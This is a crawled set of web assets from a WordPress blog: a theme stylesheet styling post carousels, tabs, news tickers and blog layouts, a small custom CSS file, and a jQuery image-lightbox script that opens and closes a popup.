    background: #333333;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot.active span,
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background: #ba5d2c;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background:#f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type1 .worldblog-vc-element-posts-carousel-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts-tab article {
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts-tab .article-data {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs span {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs .fnwp_tab_active,
.worldblog-vc-element-posts-tab-title-tabs span:hover  {
	background:#702802;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(2),
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(3) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts .article-data {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments {
	color: #646464;	
}
.worldblog-vc-element-posts .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a,
.worldblog-vc-element-posts .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a:hover,
.worldblog-vc-element-posts .article-excerpt a:hover {
	color:#702802;
}
.worldblog-vc-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-pagination a,
#worldblog-load-blogs a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-pagination a:hover,
#worldblog-load-blogs a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.worldblog-posts-type1 article.col-xs-4 {
	border-top: 1px solid #f4f4f4;
	border-right: 1px solid #f4f4f4;
	border-left: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-8 {
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-4:nth-child(6) {
	border-bottom: 1px solid #f4f4f4;
}
@media screen and (max-width: 900px) {
	.worldblog-posts-type1 article.col-xs-4 {
		border-bottom:1px solid #f4f4f4;
	}
	.worldblog-posts-type1 article.col-xs-4 {
		border-left: 1px solid #f4f4f4;
		border-right: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type3 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type4 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts.worldblog-posts-type5 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type6 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 400px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(3), 
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
#worldblog-user-modal .modal-content {
	border: 3px solid #ba5d2c;
	background: #ffffff;
}
#worldblog_login_form label,
#worldblog_login_form .alignright,
.worldblog-register-footer,
#worldblog-user-modal .close,
.worldblog-register-footer > a,
#worldblog_login_form a {
	color: #333333;
}
.worldblog-register-footer > a:hover,
#worldblog_login_form a:hover {
	color: #ba5d2c;
}
.tags-links > a {
	color: #333333}
.tags-links > a:hover {
	color: #ba5d2c;
}
.worldblog-post .social-post a:hover {
    color: #ba5d2c;	
}
.worldblog-post .social-post .container-social:before, .worldblog-post .social-post .container-social:after {
	border-bottom: 1px solid #f4f4f4;
}
ul.worldblog_line li:before { 
	border-bottom:1px solid #ba5d2c;
}










	




	

.worldblog-menu-style2 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav ul.submenu li a:hover,
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a {
	color: #727272;
	background: #FFFFFF;
}
.worldblog-menu-style2 nav > ul > li:hover:before,
.worldblog-menu-style2 nav > ul > li.current_page_item:before, 
.worldblog-menu-style2 nav > ul > li.current-menu-item:before,  
.worldblog-menu-style2 nav > ul > li.current-menu-ancestor:before {
	background-color: #ba5d2c;
}
.worldblog-menu-style3 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style3 .worldblog-element-posts .article-category a:hover {
	color: #FFFFFF;
}
.worldblog-menu-style3 nav li.current-menu-ancestor > a,
.worldblog-menu-style3 nav ul.submenu li a:hover,
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	color: #ba5d2c;
}
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	background: #FFFFFF;
}


/* Ticker Style 2 */
.worldblog-top-news-ticker .ticker {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-title {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-content a {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-content a:hover {	
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-swipe {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-swipe span {
	background-color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .no-js-news { 
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-title span {
	background: #ba5d2c;
    color: #FFFFFF;
}

.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
	color: #ffffff;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a {
	color: #333333;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-date {
	color: #333333;
}
.worldblog-top-news-ticker-addon.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #333333;
}

/*style 2*/

.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-next:hover {
    background: #ba5d2c;
	color:#ffffff;
	border:1px solid #ba5d2c;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-carousel.owl-theme.owl-loaded {
    border: 1px solid #f4f4f4;
}



/*style 3*/

.worldblog-top-news-ticker.worldblog-newsticker-type3 {
	border: 1px solid #f4f4f4;
}

.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-content a {
	color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-swipe {
	background:#ffffff;
	border-left:1px solid #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li:hover {
    background: #ba5d2c;
    border: 1px solid #ba5d2c;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li a:hover {
	color:#ffffff;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next::before {
	color:#333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev:hover::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next:hover::before {
	color:#ffffff;
}

/* Blog */
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs .article-info .article-author a {
	color: #ba5d2c;
}
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs .article-info .article-author a:hover {
	color: #702802;
}
.item-blogs .article-info .article-info-bottom .article-date, 
.item-blogs .article-info .article-date {
	color:#646464;
}
.item-blogs .article-info .article-info-bottom .article-separator {
	color:#646464;
}
.item-blogs .article-info .article-category a {
	color:#ba5d2c;
}
.item-blogs .article-info .article-category a:hover {
	color:#702802;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    background: #ba5d2c;
    color: #ffffff;
}
.item-blogs.first-element-blogs .article-image .article-comment a, .item-blogs.first-element-blogs .article-image .article-comment {
    color: #ffffff;
}
.comment-cloud {
    background: #ba5d2c;
}
.comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a:hover {
    color: #ba5d2c;
}
.worldblog-blogs-type2 .footer-posts {
    border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type2 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-6 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-6 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment span,
.worldblog-category-description p {
	color: #ffffff;
}
.worldblog-blogs-type2 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-4  .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
    background: #702802;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #f4f4f4;
}
.worldblog-blogs-type3 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
    color: #ba5d2c;
}
.vc_col-sm-5 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-left .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-right .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #f4f4f4;
}
@media screen and (max-width: 1100px) {
	.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		border:1px solid #f4f4f4;
	}
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-date {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-info .article-info-bottom .article-author a:hover,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a:hover {
	color:#702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a:hover {
	color:#702802;
}

.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a:hover {	
	background: #702802;
	color: #ffffff;
}


.worldblog-style-bg .wpb_widgetised_column .widget,
.worldblog-style-bg .worldblog-sidebar .widget,
.worldblog-vc-element-blogs .article-info-container,
.worldblog-style-bg .worldblog-blogs-type1 .worldblog-vc-element-blogs-article-container .item-blogs .article-info,
.worldblog-style-bg .worldblog-blogs-type1.worldblog-vc-blogs-1-col .worldblog-vc-element-blogs-article-container .item-blogs,
.worldblog-content-posts-padding .worldblog-blogs-type1 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4 .article-info-top,
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-content-posts-padding .worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-blogs-type3 .item-blogs {
    background: #FFFFFF;
}

--- FILE ---
content_type: text/css
request_url: https://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180
body_size: 41
content:
.bdp_blog_template.news {
  border-bottom-width: 1px;
  border-bottom-style: inset;
  border-bottom-color: #1f1f1f;
}

.bdp_blog_template.news .bd-blog-header .date {
  text-decoration: none;
  font-size: 23px;
}

.worldblog-logo-center img {
  width: 50%;
}

.worldblog-header-bottom {
  border-top: 1px  #fff;
}

.worldblog-header-middle.element-no-padding {
  background-color: #232323;
}

--- FILE ---
content_type: application/javascript
request_url: https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/scripts.js?ver=1.1
body_size: 623
content:
/*
 * <codeheader>
 * <name>AMPAE Qt LightBox</name>
 * <version>1.0</version>
 * <description>Qt LightBox</description>
 * <base>https://ampae.com/</base>
 * <author>AMPAE</author>
 * <email>info@ampae.com</email>
 * <copyright file="LICENSE.txt" company="AMPAE">
 * THIS CODE ARE PROVIDED "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED,
 * INCLUDING BUT NOT LIMITED TO THE IMPLIED WARRANTIES OF MERCHANTABILITY AND/OR FITNESS FOR
 * A PARTICULAR PURPOSE.
 * </copyright>
 * <date>2018-09-17</date>
 * <summary>
 * Script for Qt LightBox;
 * </summary>
 * </codeheader>
*/
jQuery(document).on('click', '#qt_popup_close', function() {qt_popup_down();});
jQuery(document).on('click', '#qt_popup_lb .qt_popup_content', function() {qt_popup_down();});

jQuery(function($) {
    $('.qt-lightbox').click( function(e) {
        e.preventDefault();

		var tmp_href = $(this).attr('data-source');
		var tmp_title = $(this).attr('title');
        var tmp_desc = $(this).attr('desc');

$('#qt_popup_lb .qt_popup_body .qt_popup_content').css('background', 'url('+tmp_href+') center center  no-repeat');

$('#qt_popup_lb .qt_popup_body .qt_popup_content').css('background-size', 'contain');


$('#qt_popup_lb .qt_popup_body .qt_popup_content').css('-webkit-background-size', 'contain');
$('#qt_popup_lb .qt_popup_body .qt_popup_content').css('-moz-background-size', 'contain');
$('#qt_popup_lb .qt_popup_body .qt_popup_content').css('-o-background-size', 'contain');
$('<span class=title>' + tmp_title + '</span>').appendTo('#qt_popup_lb .qt_popup_header');
$('<span class=desc>' + tmp_desc + '</span>').appendTo('#qt_popup_lb  .qt_popup_footer');

qt_popup_up();

	});
});

function qt_popup_up(){
  jQuery('body').prepend('<div id="qt_popup_overlay"></div>');

  jQuery('#qt_popup_overlay').animate({opacity:0.9},500);
  jQuery('#qt_popup_lb').fadeIn(500);
}

function qt_popup_down(){

  jQuery('#qt_popup_lb').fadeOut(500);

  jQuery('#qt_popup_overlay').animate({opacity:0.0},500, function(){
    jQuery('#qt_popup_lb .qt_popup_header .title').remove();
    jQuery('#qt_popup_lb .qt_popup_footer .desc').remove();
    jQuery('#qt_popup_overlay').remove();
  });
}
